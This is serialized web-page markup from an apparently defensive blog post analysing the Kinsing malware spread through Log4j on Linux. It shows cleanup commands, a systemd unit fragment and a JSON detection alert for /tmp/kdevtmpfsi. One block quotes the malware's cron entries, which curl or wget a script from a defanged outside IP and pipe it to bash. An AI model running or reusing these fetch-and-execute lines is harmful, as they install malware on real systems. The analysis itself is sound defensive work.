224.7h26.3z\"}]}]}],[\"$\",\"$L2b\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://www.reddit.com/submit?url=https://www.sandflysecurity.com/blog/log4j-kinsing-linux-malware-in-the-wild/\u0026title=Log4j Kinsing Linux Stealth Malware in the Wild\",\"children\":[\"$\",\"$L1c\",null,{\"fontSize\":\"large\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":448,\"height\":512,\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M64 32h320c35.3 0 64 28.7 64 64v320c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96c0-35.3 28.7-64 64-64m241.9 134.4c20.6 0 37.3-16.7 37.3-37.3s-16.7-37.3-37.3-37.3c-18 0-33.1 12.8-36.6 29.8c-30.2 3.2-53.8 28.8-53.8 59.9v.2c-32.8 1.4-62.8 10.7-86.6 25.5c-8.8-6.8-19.9-10.9-32-10.9c-28.9 0-52.3 23.4-52.3 52.3c0 21 12.3 39 30.1 47.4c1.7 60.7 67.9 109.6 149.3 109.6s147.6-48.9 149.3-109.7c17.7-8.4 29.9-26.4 29.9-47.3c0-28.9-23.4-52.3-52.3-52.3c-12 0-23 4-31.9 10.8c-24-14.9-54.3-24.2-87.5-25.4v-.1c0-22.2 16.5-40.7 37.9-43.7c3.9 16.5 18.7 28.7 36.3 28.7zM155 248.1c14.6 0 25.8 15.4 25 34.4s-11.8 25.9-26.5 25.9s-27.5-7.7-26.6-26.7s13.5-33.5 28.1-33.5zm166.4 33.5c.9 19-12 26.7-26.6 26.7s-25.6-6.9-26.5-25.9s10.3-34.4 25-34.4s27.3 14.6 28.1 33.5zm-42.1 49.6c-9 21.5-30.3 36.7-55.1 36.7s-46.1-15.1-55.1-36.7c-1.1-2.6.7-5.4 3.4-5.7c16.1-1.6 33.5-2.5 51.7-2.5s35.6.9 51.7 2.5c2.7.3 4.5 3.1 3.4 5.7\"}]}]}],[\"$\",\"$L2b\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://www.linkedin.com/shareArticle?mini=true\u0026url=https://www.sandflysecurity.com/blog/log4j-kinsing-linux-malware-in-the-wild/\",\"children\":[\"$\",\"$L1c\",null,{\"fontSize\":\"large\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":448,\"height\":512,\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3M135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5c0 21.3-17.2 38.5-38.5 38.5m282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7c-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5c67.2 0 79.7 44.3 79.7 101.9z\"}]}]}]]}]]}],[\"$\",\"$L2a\",null,{\"size\":{\"xs\":12},\"mt\":4,\"children\":[\"$\",\"$L2b\",null,{\"component\":\"$1b\",\"href\":\"/blog\",\"underline\":\"hover\",\"children\":\"← Return to Blog\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"ab:I[75970,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"a0:[\"$\",\"$Lab\",null,{\"style\":{\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":\"0.5em 0\",\"overflow\":\"auto\",\"borderRadius\":\"0.3em\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-bash\",\"style\":{\"whiteSpace\":\"pre\",\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segment-0\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"crontab\"]}],[\"$\",\"span\",\"code-segment-1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" -l\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segment-3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segment-4\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"crontab\"]}],[\"$\",\"span\",\"code-segment-5\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" -l -u \"]}],[\"$\",\"span\",\"code-segment-6\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"\u003c\"]}],[\"$\",\"span\",\"code-segment-7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"username\"]}],[\"$\",\"span\",\"code-segment-8\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"\u003e\"]}],[\"$\",\"span\",\"code-segment-9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}]]]}]}]\n"])</script><script>self.__next_f.push([1,"a1:[\"$\",\"$Lab\",null,{\"style\":{\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":\"0.5em 0\",\"overflow\":\"auto\",\"borderRadius\":\"0.3em\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-bash\",\"style\":{\"whiteSpace\":\"pre\",\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segment-0\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"cat\"]}],[\"$\",\"span\",\"code-segment-1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" /etc/ld.so.preload\"]}]]]}]}]\n"])</script><script>self.__next_f.push([1,"a2:[\"$\",\"$Lab\",null,{\"style\":{\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":\"0.5em 0\",\"overflow\":\"auto\",\"borderRadius\":\"0.3em\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-bash\",\"style\":{\"whiteSpace\":\"pre\",\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segment-0\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"mv\"]}],[\"$\",\"span\",\"code-segment-1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" /etc/ld.so.preload /etc/ld.so.preload.bak\"]}]]]}]}]\n"])</script><script>self.__next_f.push([1,"a3:[\"$\",\"$Lab\",null,{\"style\":{\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":\"0.5em 0\",\"overflow\":\"auto\",\"borderRadius\":\"0.3em\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-bash\",\"style\":{\"whiteSpace\":\"pre\",\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segment-0\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"* * * * * \"]}],[\"$\",\"span\",\"code-segment-1\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"curl\"]}],[\"$\",\"span\",\"code-segment-2\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" http://185\"]}],[\"$\",\"span\",\"code-segment-3\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(220, 14%, 71%)\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segment-4\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segment-5\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(220, 14%, 71%)\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segment-6\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(29, 54%, 61%)\"},\"children\":[\"191.32\"]}],[\"$\",\"span\",\"code-segment-7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\".198/lh.sh \"]}],[\"$\",\"span\",\"code-segment-8\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"|\"]}],[\"$\",\"span\",\"code-segment-9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segment-10\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"bash\"]}],[\"$\",\"span\",\"code-segment-11\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segment-12\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"\u003e\"]}],[\"$\",\"span\",\"code-segment-13\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" /dev/null \"]}],[\"$\",\"span\",\"code-segment-14\",{\"className\":\"token file-descriptor\",\"style\":{\"color\":\"hsl(355, 65%, 65%)\"},\"children\":[\"2\"]}],[\"$\",\"span\",\"code-segment-15\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"\u003e\"]}],[\"$\",\"span\",\"code-segment-16\",{\"className\":\"token file-descriptor\",\"style\":{\"color\":\"hsl(355, 65%, 65%)\"},\"children\":[\"\u00261\"]}],[\"$\",\"span\",\"code-segment-17\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"- Or -\\n\",[\"$\",\"span\",\"code-segment-19\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"* * * * * \"]}],[\"$\",\"span\",\"code-segment-20\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"wget\"]}],[\"$\",\"span\",\"code-segment-21\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" http://185\"]}],[\"$\",\"span\",\"code-segment-22\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(220, 14%, 71%)\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segment-23\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segment-24\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(220, 14%, 71%)\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segment-25\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(29, 54%, 61%)\"},\"children\":[\"191.32\"]}],[\"$\",\"span\",\"code-segment-26\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\".198/lh.sh \"]}],[\"$\",\"span\",\"code-segment-27\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"|\"]}],[\"$\",\"span\",\"code-segment-28\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segment-29\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"bash\"]}],[\"$\",\"span\",\"code-segment-30\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segment-31\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"\u003e\"]}],[\"$\",\"span\",\"code-segment-32\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" /dev/null \"]}],[\"$\",\"span\",\"code-segment-33\",{\"className\":\"token file-descriptor\",\"style\":{\"color\":\"hsl(355, 65%, 65%)\"},\"children\":[\"2\"]}],[\"$\",\"span\",\"code-segment-34\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"\u003e\"]}],[\"$\",\"span\",\"code-segment-35\",{\"className\":\"token file-descriptor\",\"style\":{\"color\":\"hsl(355, 65%, 65%)\"},\"children\":[\"\u00261\"]}]]]}]}]\n"])</script><script>self.__next_f.push([1,"a4:[\"$\",\"$Lab\",null,{\"style\":{\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":\"0.5em 0\",\"overflow\":\"auto\",\"borderRadius\":\"0.3em\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-bash\",\"style\":{\"whiteSpace\":\"pre\",\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segment-0\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(220, 14%, 71%)\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segment-1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"Unit\"]}],[\"$\",\"span\",\"code-segment-2\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(220, 14%, 71%)\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segment-3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segment-4\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segment-5\",{\"className\":\"token assign-left\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"Description\"]}],[\"$\",\"span\",\"code-segment-6\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segment-7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"Start daemon at boot \"]}],[\"$\",\"span\",\"code-segment-8\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"time\"]}],[\"$\",\"span\",\"code-segment-9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segment-10\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segment-11\",{\"className\":\"token assign-left\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"After\"]}],[\"$\",\"span\",\"code-segment-12\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segment-13\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segment-14\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segment-15\",{\"className\":\"token assign-left\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"Requires\"]}],[\"$\",\"span\",\"code-segment-16\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segment-17\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segment-18\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segment-19\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(220, 14%, 71%)\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segment-20\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"Service\"]}],[\"$\",\"span\",\"code-segment-21\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(220, 14%, 71%)\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segment-22\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segment-23\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segment-24\",{\"className\":\"token assign-left\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"Type\"]}],[\"$\",\"span\",\"code-segment-25\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segment-26\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"forking\\n\"]}],[\"$\",\"span\",\"code-segment-27\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segment-28\",{\"className\":\"token assign-left\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"RestartSec\"]}],[\"$\",\"span\",\"code-segment-29\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segment-30\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"10s\\n\"]}],[\"$\",\"span\",\"code-segment-31\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segment-32\",{\"className\":\"token assign-left\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"Restart\"]}],[\"$\",\"span\",\"code-segment-33\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segment-34\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"always\\n\"]}],[\"$\",\"span\",\"code-segment-35\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segment-36\",{\"className\":\"token assign-left\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"TimeoutStartSec\"]}],\"$Lac\",\"$Lad\",\"$Lae\",\"$Laf\",\"$Lb0\",\"$Lb1\",\"$Lb2\",\"$Lb3\",\"$Lb4\",\"$Lb5\",\"$Lb6\",\"$Lb7\",\"$Lb8\",\"$Lb9\",\"$Lba\",\"$Lbb\"]]}]}]\n"])</script><script>self.__next_f.push([1,"a5:[\"$\",\"$Lab\",null,{\"style\":{\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":\"0.5em 0\",\"overflow\":\"auto\",\"borderRadius\":\"0.3em\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-json\",\"style\":{\"whiteSpace\":\"pre\",\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segment-0\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"{\\n\"]}],\"  \\\"pid\\\": 7133,\\n\",\"  \\\"uid\\\": 0,\\n\",\"  \\\"euid\\\": 0,\\n\",\"  \\\"name\\\": \\\"file_binary_in_tmp_dir\\\",\\n\",\"  \\\"tags\\\": [\\n\",\"    \\\"attack.id.T1564.001\\\",\\n\",\"    \\\"attack.tactic.defense_evasion\\\",\\n\",\"    \\\"file\\\"\\n\",\"  ],\\n\",\"  \\\"type\\\": \\\"file\\\",\\n\",\"  \\\"engine\\\": \\\"sandfly_engine_file\\\",\\n\",\"  \\\"status\\\": \\\"alert\\\",\\n\",\"  \\\"results\\\": {\\n\",\"    \\\"file\\\": {\\n\",\"      \\\"gid\\\": 0,\\n\",\"      \\\"uid\\\": 0,\\n\",\"      \\\"data\\\": null,\\n\",\"      \\\"date\\\": {\\n\",\"        \\\"created\\\": \\\"2021-12-10T18:50:46Z\\\",\\n\",\"        \\\"accessed\\\": \\\"2021-12-10T18:51:52Z\\\",\\n\",\"        \\\"modified\\\": \\\"2021-12-10T18:50:46Z\\\",\\n\",\"        \\\"created_minutes\\\": 20,\\n\",\"        \\\"accessed_minutes\\\": 19,\\n\",\"        \\\"modified_minutes\\\": 20\\n\",\"      },\\n\",\"      \\\"hash\\\": {\\n\",\"        \\\"md5\\\": \\\"8c6681daba966addd295ad89bf5146af\\\",\\n\",\"        \\\"sha1\\\": \\\"64c558567e9566a6ecb1e97000a63d079348bf4c\\\",\\n\",\"        \\\"sha256\\\": \\\"dd603db3e2c0800d5eaa262b6b8553c68deaa486b545d4965df5dc43217cc839\\\",\\n\",\"        \\\"sha512\\\": \\\"a94ea9f61481d8d42e38c86067c258d830f6c899e032cd69f1769006ae24bf3be7f1b0071d51ae4d304740129919de113515eac3b7460123e1e01fe949bb6e4e\\\"\\n\",\"      },\\n\",\"      \\\"mode\\\": \\\"0100755\\\",\\n\",\"      \\\"name\\\": \\\"kdevtmpfsi\\\",\\n\",\"      \\\"path\\\": \\\"/tmp/kdevtmpfsi\\\",\\n\",\"      \\\"size\\\": 3930448,\\n\",\"      \\\"flags\\\": {\\n\",\"        \\\"link\\\": false,\\n\",\"        \\\"sgid\\\": false,\\n\",\"        \\\"suid\\\": false,\\n\",\"        \\\"device\\\": false,\\n\",\"        \\\"hidden\\\": false,\\n\",\"        \\\"socket\\\": false,\\n\",\"        \\\"sticky\\\": false,\\n\",\"        \\\"deleted\\\": false,\\n\",\"        \\\"regular\\\": true,\\n\",\"        \\\"directory\\\": false,\\n\",\"        \\\"immutable\\\": false,\\n\",\"        \\\"sgid_root\\\": false,\\n\",\"        \\\"suid_root\\\": false,\\n\",\"        \\\"named_pipe\\\": false,\\n\",\"        \\\"char_device\\\": false\\n\",\"      },\\n\",\"      \\\"inode\\\": 72052,\\n\",\"      \\\"nlink\\\": 1,\\n\",\"      \\\"blocks\\\": 7680,\\n\",\"      \\\"device\\\": 64513,\\n\",\"      \\\"blksize\\\": 4096,\\n\",\"      \\\"entropy\\\": 6.37,\\n\",\"      \\\"rdevice\\\": 0,\\n\",\"      \\\"gid_name\\\": \\\"root\\\",\\n\",\"      \\\"uid_name\\\": \\\"root\\\",\\n\",\"      \\\"extension\\\": 